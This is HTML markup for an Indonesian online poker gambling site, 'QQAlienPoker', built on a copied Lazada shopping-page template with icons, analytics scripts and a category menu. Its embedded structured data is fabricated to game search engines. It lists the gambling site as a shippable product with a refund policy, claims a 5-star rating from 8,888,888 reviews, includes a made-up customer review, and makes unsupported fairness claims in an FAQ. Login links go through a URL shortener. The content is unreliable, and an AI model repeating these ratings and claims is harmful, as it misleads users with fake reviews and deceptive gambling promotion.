0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
      </symbol>
      <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
        <path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path>
      </symbol>
      <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
        <path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
        <path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
      </symbol>
      <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
        <path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path>
      </symbol>
      <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
        <path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path>
      </symbol>
      <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
        <path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path>
      </symbol>
      <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
        <path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
        <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
        <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
      </symbol>
      <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
        <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#EFF0F5"></path>
        <path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
      </symbol>
      <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
        <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
      </symbol>
      <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
        <path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path>
        <path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path>
      </symbol>
      <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
        <path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"></path>
      </symbol>
      <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
        <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path>
      </symbol>
    </svg>
    <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>
    <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751">
      <script type="text/javascript">try{if(typeof window==='object'){window.CROSSIMAGE_GRAYSCALE_RULE={"id-live-01.slatic.net":"id-test-11.slatic.net","id-live-02.slatic.net":"id-test-11.slatic.net","id-live-03.slatic.net":"id-test-11.slatic.net","id-live.slatic.net":"id-test-11.slatic.net"};window.crossimageConfig={quality:'q80'}}}catch(error){console.log('CROSSIMAGE CONFIG ERROR');}</script>
    </div>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1",
        "image": "https://www.sonic-jam.org/img/couyungfat.jpg",
        "description": "QQAlienpoker merupakan platform permainan poker online uang asli agen idn play resmi yang menwarkan permainan seperti IDN Poker, DominoQQ, dan lainnya.",
        "url": "https://www.sonic-jam.org/",
        "brand": {
          "@type": "Brand",
          "name": "QQAlienPoker"
        },
        "offers": {
          "@type": "Offer",
          "url": "https://www.sonic-jam.org/",
          "price": "140000",
          "priceCurrency": "IDR",
          "priceValidUntil": "2026-12-31",
          "availability": "http://schema.org/InStock",
          "hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "refundType": "http://schema.org/FullRefund",
            "merchantReturnLink": "https://www.sonic-jam.org/",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "returnPolicyCountry": {
              "@type": "Country",
              "name": "ID"
            },
            "applicableCountry": {
              "@type": "Country",
              "name": "ID"
            }
          },
          "shippingDetails": {
            "@type": "OfferShippingDetails",
            "shippingRate": {
              "@type": "MonetaryAmount",
              "value": "140000",
              "currency": "IDR"
            },
            "shippingDestination": {
              "@type": "DefinedRegion",
              "addressCountry": {
                "@type": "Country",
                "name": "ID"
              }
            },
            "deliveryTime": {
              "@type": "ShippingDeliveryTime",
              "cutoffTime": "15:00",
              "handlingTime": {
                "@type": "QuantitativeValue",
                "value": "1-2",
                "unitCode": "DAY",
                "minValue": 1,
                "maxValue": 2
              },
              "transitTime": {
                "@type": "QuantitativeValue",
                "value": "2-3",
                "unitCode": "DAY",
                "minValue": 2,
                "maxValue": 3
              }
            }
          }
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "5",
          "reviewCount": "8888888"
        },
        "review": {
          "@type": "Review",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "5",
            "bestRating": "5"
          },
          "author": {
            "@type": "Person",
            "name": "Cindy Threesome"
          },
          "reviewBody": "QQAlienPoker memang layak disebut situs IDN Poker No.1! Proses daftar cepat, banyak pilihan game, dan pelayanan CS nya benar-benar responsif. Cocok banget buat pemula maupun pro!"
        }
      }
    </script>
<script type="application/ld+json" data-rh="true">
      {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://www.sonic-jam.org/",
            "name": "QQAlienPoker"
          }
        }, {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://www.sonic-jam.org/",
            "name": "Idn Slot"
          }
        }, {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://www.sonic-jam.org/",
            "name": "Idn Poker"
          }
        }, {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://www.sonic-jam.org/",
            "name": "Idn Play"
          }
        }, {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://www.sonic-jam.org/",
            "name": "QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1"
          }
        }]
      }
    </script>
    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Apa itu QQAlienPoker?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "QQAlienPoker merupakan situs resmi IDN Poker online terpercaya yang menyediakan permainan kartu terbaik dari jaringan IDNPLAY."
    }
  },{
    "@type": "Question",
    "name": "Apakah QQAlienPoker menggunakan server IDN Play asli?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ya, QQAlienPoker menggunakan server IDN Play resmi yang aman dan telah terbukti fair play."
    }
  },{
    "@type": "Question",
    "name": "Apakah QQAlienPoker tersedia 24 jam?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ya, layanan customer service dan permainan di QQAlienPoker online 24 jam nonstop setiap hari."
    }
  },{
    "@type": "Question",
    "name": "Apakah QQAlienPoker cocok untuk pemula?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Sangat cocok! Tersedia panduan lengkap dan antarmuka yang ramah bagi pemain baru."
    }
  },{
    "@type": "Question",
    "name": "Apakah permainan di QQAlienPoker fair dan bebas bot?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ya, semua permainan diawasi sistem RNG dan dijamin bebas dari kecurangan serta bot otomatis."
    }
  }]
}
</script>
    <script>window.__bl={};window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});</script>
    <script>window.g_config=window.g_config||{};window.g_config.regionID='ID';window.g_config.language='id';</script>
    <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
    <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
    <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
      <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE='(?:; )?'+sName+'=([^;]*);?';var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp['$1'])||'';if(str.trim().length>0){return str;}else{return'-';}}else{return'-';}};var getRand=function(){var page_id=get_cookie('cna')||'001';page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,'');page_id=page_id.substring(0,16);var d=(new Date()).getTime();var randend=[page_id,d.toString(16)].join('');for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=(window.aplus_queue||(window.aplus_queue=[]));aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});var gq=(window.goldlog_queue||(window.goldlog_queue=[]));gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
      <script>window.g_config=window.g_config||{};window.g_config.voyagerVersion='2';window.g_config.voyagerEnv='product';window.g_config.channel='pdp';window.g_config.showPcSearchboxHotWords=true;</script>
      <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
        <div class="lzd-header   " data-spm="header" data-tag="links">
          <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
            <div class="lzd-header-content">
              <div class="lzd-links-bar" id="topActionLinks">
                <div class="links-list header-content ID id">
                  <div class="top-links-item" id="topActionFeedback">
                    <a href="https://www.sonic-jam.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback" style="color: #ffffff;">QQAlienPoker</a>
                  </div>
                  <div class="top-links-item" id="topActionDownload">
                    <a href="https://www.sonic-jam.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1" style="color: #ffffff;">Idn Poker</a>
                    <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                      <div class="top-popup-content lzd-download-content">
                        <div class="get-the-app-scope">
                          <div class="get-the-app">
                            <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
                            <div class="get-the-app-promotion">
                              <div class="get-the-app-lazada-qr-wrap">
                                <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="QQAlienPoker">
                              </div>
                              <div class="promotion-text">
                                <a href="//pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                                  <div class="get-the-app-download-text">
                                    <p>Belanja di App banyak untungnya:</p>
                                    <ul>
                                      <li>Banyak Vouchernya</li>
                                      <li>Produk Eksklusif di App</li>
                                      <li>Rekomendasi Hanya Untukmu</li>
                                      <li>Paling Pertama Dapat Promo&nbsp;</li>
                                    </ul>
                                  </div>
                                </a>
                              </div>
                            </div>
                            <form class="get-the-app-form" id="topActionDownloadForm">
                              <div class="top-input-wrap get-the-app-input-wrap">
                                <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
                                <button class="top-button button-submit" id="txt-submit">
                                  <i class="icon icon-arrow-on-button"></i>
                                </button>
                              </div>
                            </form>
                            <div class="success-message" id="topActionDownloadSuccessMsg">
                              <span class="alert alert-success">Success! Please check your phone for the download link </span>
                            </div>
                            <div class="error-message" id="topActionDownloadErrorMsg"></div>
                            <div class="app-stores">
                              <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                <i class="app-apple"></i>
                              </a>
                              <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                <i class="app-google"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item" id="topActionSell">
                    <a href="https://www.sonic-jam.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2" style="color: #ffffff;">Idn Play</a>
                  </div>
                  <div class="top-links-item" id="topActionCustomCare">
                    <a href="https://www.sonic-jam.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3" style="color: #ffffff;">Situs Idn</a>
                    <div class="lzd-customcare-popup top-popup-wrap">
                      <div class="top-popup-content l-customcare-content">
                        <ul class="care-list">
                          <li class="care-item">
                            <a href="https://www.sonic-jam.org/helpcenter/" class="care-item-anchor">
                              <span class="care-icon help-center"></span> Pusat Bantuan </a>
                          </li>
                          <li class="care-item">
                            <a href="https://www.sonic-jam.org/helpcenter/payments/" class="care-item-anchor">
                              <span class="care-icon order-payment"></span> Order &amp; Pembayaran </a>
                            <a href="https://www.sonic-jam.org/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next"> Pembatalan Pesanan </a>
                          </li>
                          <li class="care-item">
                            <a href="https://www.sonic-jam.org/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor">
                              <span class="care-icon shipping-delivery"></span> Pengiriman </a>
                          </li>
                          <li class="care-item">
                            <a href="https://www.sonic-jam.org/helpcenter/returns/" class="care-item-anchor">
                              <span class="care-icon returns-refunds"></span> Pengembalian Barang &amp; Situs Terbaru </a>
                          </li>
                          <li class="care-item">
                            <div class="care-item-anchor">
                              <span class="care-icon chat"></span>
                              <span class="care-title">Hubungi kami di</span>
                              <span class="--js-csc-trigger">
                                <a href="javascript:;"> Live Chat (24 Jam) </a>
                              </span>
                            </div>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item grey" id="topActionTrack">
                    <a href="https://www.sonic-jam.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4" style="color: #ffffff;">Link QQAlienPoker</a>
                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                      <div class="top-popup-content lzd-track-content">
                        <div id="topActionMyLastOrder"></div>
                        <div class="track-title">QQAlienPoker</div>
                        <form class="track-order-form" id="topActionTrackForm">
                          <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
                          <div class="top-input-wrap track-order-input-wrap">
                            <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
                            <button type="button" class="top-button button-submit">
                              <i class="icon icon-arrow-on-button"></i>
                            </button>
                          </div>
                          <p class="track-order-more-text">Untuk bantuan silakan, <a href="https://www.sonic-jam.org/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a>
                          </p>
                        </form>
                        <div class="error-message" id="topActionTrackErrorMsg"></div>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item  grey">
                    <a class="grey" href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #ffffff;">LOGIN</a>
                  </div>
                  <div class="top-links-item  grey">
                    <a class="grey" href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #ffffff;">DAFTAR</a>
                  </div>
                  <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                    <span id="myAccountTrigger" class="grey"></span>
                    <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                      <div class="top-popup-content lzd-account-content">
                        <ul class="account-list">
                          <li class="account-item">
                            <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor">
                              <span class="account-icon test manage-account"></span>Panel Akun </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                              <span class="account-icon test my-orders"></span>Pesanan Saya </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor">
                              <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                              <span class="account-icon test my-reviews"></span>Ulasan Saya </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                              <span class="account-icon test returns"></span>Pengembalian &amp; Pembatalan </a>
                          </li>
                          <li class="account-item">
                            <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                              <span class="account-icon test logout"></span>Logout </a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="lzd-logo-bar">
                <div class="logo-bar-content header-content">
                  <div class="lzd-logo-content">
                    <a href="https://www.sonic-jam.org/" data-spm="dhome">
                      <img src="https://ik.imagekit.io/alien/poker/qqalienpokerlogo.webp?updatedAt=1734958073810" alt="QQAlienPoker Logo">
                    </a>
                  </div>
                  <div class="lzd-nav-search " data-spm="search">
                    <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                  </div>
                  <div class="lzd-nav-menu-redmart" style="display: none;">
                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                      <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                        <div class="lzd-site-menu-nav-container">
                          <div class="lzd-site-menu-nav-category">
                            <a href="https://www.sonic-jam.org/">
                              <span class="lzd-site-menu-nav-category-text">Kategori</span>
                            </a>
                            <div class="lzd-site-menu-nav-menu">
                              <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                  <ul class="lzd-site-menu-root" data-spm="cate">
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                      <a>
                                        <span>Peralatan Elektronik</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                      <a>
                                        <span>Aksesoris Elektronik</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Wanita</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Pria</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Anak</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                      <a>
                                        <span>Kesehatan &amp; Kecantikan</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                      <a>
                                        <span>Bayi &amp; Mainan</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                      <a>
                                        <span>TV &amp; Elektronik Rumah</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                      <a>
                                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                      <a>
                                        <span>Kebutuhan Rumah Tangga</span>
                                      </a>
                                    </li>
